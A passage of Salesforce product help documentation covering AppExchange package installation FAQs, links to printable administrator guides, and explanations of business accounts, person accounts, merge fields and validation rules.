## How can I upgrade an installed package?

Managed packages are completely upgradeable. Before installing a package, contact the publisher to determine if it's managed.
### How secure are the components I install?

Salesforce performs periodic security reviews of all publicly listed applications on AppExchange. When installing third party applications with access to data, these applications may have access to other data within the organization where the package was installed. Private listings do not go through a security review and administrators should inspect the application carefully before determining whether it should be installed within their organization.

### What happens to my namespace prefix when I install a package?

A namespace prefix is a globally unique identifier that you can request if you plan to create a managed package. All the components from a managed package that you install from another developer contain the developer's namespace prefix in your organization. However, unmanaged packages can also have a namespace prefix if they originated from an organization that contained a managed package. When you install an unmanaged package that contains a namespace prefix, Salesforce replaces the developer's namespace prefix with yours.

### Can I reinstall an AppExchange package after uninstalling it?

Yes. You can reinstall a package in the same manner that you installed it.

SEE ALSO: [Install a Package](#page-989-0) [Importing Package Data](#page-1000-0)

### When I install a package that's listed on the AppExchange, do custom objects, tabs, and apps in that package count against the limits of my Salesforce Edition?

No. If you install a package from the AppExchange, its custom objects, tabs, and apps don't count against the limits of your Salesforce edition. However, if the package uses other types of custom components, such as custom fields, they count against the relevant limits of your Salesforce edition.



Note: These rules apply only to managed packages that are listed on the AppExchange. If you install an unmanaged package or a managed package that's not publicly listed on the AppExchange, its custom objects, tabs, and apps count against the limits of your Salesforce edition.

# Printable Resources for Administrators

In addition to online help, Salesforce publishes printable documentation to help you successfully administer Salesforce.

These documents include tip sheets, user guides, implementation guides, and other resources that describe the features and capabilities of Salesforce. These documents are available as Adobe® PDF files. Adobe Reader® is required to open PDF files; to download the latest version of Reader, go to [www.adobe.com/products/acrobat/readstep2.html](http://www.adobe.com/products/acrobat/readstep2.html).

# Salesforce Implementations

- **•** [Salesforce Enterprise Edition Upgrade Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_ee_upgrade_guide.pdf)
- **•** [Setting Up Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_TEadmin_cheatsheet.pdf) Group Edition
- **•** [Salesforce Limits Quick Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_app_limits_cheatsheet.pdf)

# Security and Data Management

- **•** [Managing Duplicate Records in Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_data_quality_duplicate_prevention.pdf)
- **•** [Security Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_security_impl_guide.pdf)
- **•** [Single Sign-On Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_single_sign_on.pdf)
- **•** [Understanding User Sharing](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_sharing_users_tipsheet.pdf)
- **•** [Understanding Defer Sharing Calculations](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_defer_sharing_tipsheet.pdf)
- **•** [Managing Data Quality](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_data_quality_cheatsheet.pdf)
- **•** [Implementing Data.com Clean for Accounts, Contacts, and Leads](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_jigsaw_clean_admin_cheatsheet.pdf)
- **•** [Importing Your Organization's Accounts and Contacts](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_import_cheatsheet.pdf)
- **•** [Using Mass Delete to Undo Imports](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_massdelete_undoimport.pdf)
- **•** [Getting Started with Divisions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_divisions_cheatsheet.pdf)
- **•** [Data Loader Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_data_loader.pdf)
- **•** [Salesforce Field Reference Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_field_names_reference.pdf)
- **•** [Resolving Data Conflicts and Errors in Force.com Flex Apps](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_conflict_res_cheatsheet.pdf)
- **•** [Salesforce Identity Implementation Guide](https://na1.salesforce.com/help/pdfs/en/salesforce_identity_implementation_guide.pdf)
- **•** [Identity Connect Implementation Guide](http://resources.docs.salesforce.com/rel1/doc/en-us/static/pdf/identity_connect_impl_guide.pdf)

# Mobile Administration

- **•** [Salesforce1 Mobile App Admin Guide](http://www.salesforce.com/us/developer/docs/salesforce1appadmin/salesforce1_admin_guide.pdf)
- **•** [Salesforce Classic Mobile Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_mobile_implementation.pdf)

# Videos for Salesforce Administrators

In addition to online help, Salesforce creates video demos to help you learn about our features and successfully set up and manage Salesforce.

# Data Import





# Users' Access to Data





# Managing Users



# SELL TO YOUR CUSTOMERS

# Welcome, Sales Professionals

Use this documentation set to help you get up and running with Salesforce, so you can increase your successes when you sell to your customers. You'll find that this documentation contains concepts and tasks that are specific to your goals. If you also help administer Salesforce, you may find it necessary to refer to the documentation set for administrators, Set Up and Maintain Sales Tools, which includes tasks that are specific to Salesforce administrators.

We hope these two sets of documentation provide the complete content you need to increase your sales while using Salesforce. If you need further support, contact your Salesforce administrator or Salesforce Customer Support.

# Managing the People and Organizations You Sell To

## <span id="page-1012-0"></span>Establishing Your Customers, Competitors, and Partners

### **Accounts**

Use Salesforce accounts to store information about your customers or the entities you are working with, such as companies, schools, government agencies, or individuals.

Think of an account as a file folder in which you store every bit of information you know about a customer. For example, if you're storing information about a company, you include its name, location, a contact person, past or current orders, and other related information. You could also keep a log of phone calls or service requests.

In Salesforce, information about the company itself—its name, location, website, and so on—is stored as an *account record*. Information related to the account, such as a contact person, notes, and orders, is stored in other types of records. Salesforce makes it easy to find all the records related to each account by listing them on the account record's home page. You can locate, create, delete, sort, and filter your accounts from the Accounts tab. Select an account to view its record home page, to edit the account, and access other records related to that account.

There are a few things to know about accounts.

#### **Salesforce Offers Two Types of Accounts**

Salesforce accounts are business accounts by default. Business accounts are used to store information about companies or other entities. Salesforce administrators can also choose to

#### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

set up person accounts, which are used to store information about individual people. For example, person accounts fit your customers best if they are online shoppers, gym members, vacation travelers, or other individual consumers. Depending on who your company sells to, you might have just one type of account available, or both.



Note: In the Salesforce Help and other documentation, the word *account* by itself always refers to both business accounts and person accounts. We use the terms business accounts and person accounts when there are differences between the two types of accounts.

#### **The Accounts Feature Can Be Renamed**

Your Salesforce administrator can change the name of accounts to something that works better for your business, such as Clients or Patients. However, we will always refer to them as accounts in the Salesforce Help.

#### **Users Can Access Accounts on Mobile Devices**

Your accounts are accessible to you from the full Salesforce site or the Salesforce1 mobile application, if your Salesforce administrator has turned on Salesforce1 access.

#### **Accounts Can Be Linked to Social Networks and News**

Additional information and updates about your accounts are available if your company uses the Social Accounts, Contacts, and Leads; Account Insights; or Data.com Clean features.

#### SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1192-0) [Account Teams Overview](#page-1046-0) [Send Email and Manage Templates Directly from Salesforce Records](#page-1515-0) [Manage Work and View Past Activity in Lightning Experience](#page-1276-0) [Social Accounts, Contacts, and Leads](#page-1192-0)

### <span id="page-1013-0"></span>What Is a Person Account?

Person accounts store information about individual consumers.

Salesforce accounts are business accounts by default. Business accounts are used to store information about companies or other entities. Salesforce administrators can also choose to set up person accounts, which are used to store information about individual people. For example, person accounts fit your customers best if they are online shoppers, gym members, vacation travelers, or other individual consumers. Depending on who your company sells to, you might have just one type of account available, or both.

Tip: To quickly verify whether person accounts are available in your Salesforce organization, try to create an account.

- If your organization uses both business accounts and person accounts, Salesforce asks you to select either a business account or person account record type. The default name of the person account record type is "Person Account" but an administrator can change the record type name, or add other record types.
- **•** You aren't asked to select a record type if your organization uses either business accounts or person accounts alone. To determine which type, check the fields on the account creation form. Person accounts have fields such as first name and last name. Business accounts have fields such as parent account and ticker symbol.

#### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Warning: Person accounts aren't supported in Lightning Experience. For more information, review the Lightning Experience limitations for Sales features.

Person accounts work differently than business accounts. For example, person accounts can't have contacts. Instead, the person account record stores the information you'd typically save for business contacts, such as first name and last name. You can usually treat a person account like a contact. For example, you can invite a person account to a meeting, associate it with a campaign, or send a Stay-in-Touch request. However, person accounts are accessible on the Accounts tab and appear in lists and reports as accounts, not as contacts. For other differences between person and business accounts, see [Person Account Behaviors](#page-1016-0) on page 1011.

Note: In the Salesforce Help and other documentation, the word *account* by itself always refers to both business accounts and person accounts. We use the terms business accounts and person accounts when there are differences between the two types of accounts.

SEE ALSO: [Person Account Behaviors](#page-1016-0) **[Accounts](#page-1012-0)** 

#### <span id="page-1014-0"></span>Merge Fields for Person Accounts

**TA** Note: Once person accounts have been enabled, they can't be turned off.

The list of available merge fields depends on the type of data that you're working with. This topic lists considerations for working with merge fields with person accounts.

- **•** Both business account and person account fields are available as account merge fields. Account fields exclusive to person accounts, such as Birthdate, Email, and Title have Account. Person in their merge field names. For example, {!Account.PersonBirthdate}.
- **•** If your organization uses person accounts, both business account and person account fields are available as account merge fields. Account fields exclusive to person accounts, such as Birthdate, Email, and Title have "Account.Person" in their merge field names. For example, {!Account.PersonBirthdate}.
- **•** You can use the merge field {!Account.IsPersonAccount} to determine whether you are working with a person account or a business account.
- **•** Account fields that previously had unique names and labels may no longer be unique because some contact fields are displayed as part of the account object. These fields on the accounts page are identified by the person account icon ( $\Box$ ). Ensure that all custom account fields have field names and labels unique to your organization so that the merge field references the correct field. For more information, see [What Is a Person Account?](#page-1013-0) on page 1008.

#### EDITIONS

Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Important: Ensure that all custom fields under account have unique field names and labels so that the merge field references the correct field.

SEE ALSO: **[Accounts](#page-1012-0)** [Validation Rules for Person Accounts](#page-1015-0)

### <span id="page-1015-0"></span>Validation Rules for Person Accounts

Note: Once person accounts have been enabled, they can't be turned off.

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record. The list of available merge fields depends on the type of data that you're working with. This topic lists considerations for working with merge fields in validation rules with person accounts.

#### **Tips**

- To define a validation rule that applies only to person accounts, use the IsPersonAccount merge field. For example, Account.City = "San Francisco" verifies that a business or person account's city is San Francisco, while IsPersonAccount ( Account.City = "San Francisco") verifies that a person account's city is San Francisco.
- **•** You must handle person account and business account names separately in account validation rules.
	- **–** For business accounts, use the Name merge field.
	- **–** For person accounts, use the FirstName and LastName merge fields.
- **•** Birthdate, Email, and other fields that are only supported for person accounts are available as merge fields in account validation rules. When you use one of those merge fields, note that business account records will be processed as if those fields have blank values. For business account and person account fields, see [Account Fields](#page-1023-0) on page 1018.

#### SEE ALSO:

**[Accounts](#page-1012-0)** [Merge Fields for Person Accounts](#page-1014-0)

#### What is a business account and how does it differ from a person account?

A business account is a company, corporation, firm, or other business entity to which you can associate multiple contacts. Business accounts are available in all Editions and have a folder icon  $(\Box)$ .

In Enterprise, Unlimited, Performance, and Developer Editions, your Salesforce organization can be enabled to use person accounts ( $\Box$ ), which are individual consumers who function simultaneously as accounts and contacts.

SEE ALSO:

[Accounts](#page-1012-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### <span id="page-1016-0"></span>Person Account Behaviors

Note: Person accounts are not enabled by default in Salesforce. To request person accounts, contact Salesforce.

Person accounts are accounts that can also be used as contacts in many situations. The following table summarizes the key areas in which person accounts differ from business accounts or have unique considerations:





Business accounts available in: Both Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: Salesforce Classic

Person accounts available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



